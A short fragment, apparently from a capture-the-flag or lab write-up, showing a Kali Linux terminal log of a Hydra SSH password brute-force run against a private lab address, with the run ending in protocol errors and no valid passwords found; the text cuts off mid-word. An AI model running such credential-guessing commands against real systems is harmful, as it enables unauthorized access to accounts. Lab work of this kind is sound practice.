 root@kali:~/Downloads# hydra -L which_one_lol.txt -p "Good_job_:)" ssh://192.168
116.150
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2015-02-24 22:24:31
[DATA] 10 tasks, 1 server, 10 login tries (l:10/p:1), ~1 try per task
[DATA] attacking service ssh on port 22
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-02-24 22:24:34
KALI LIN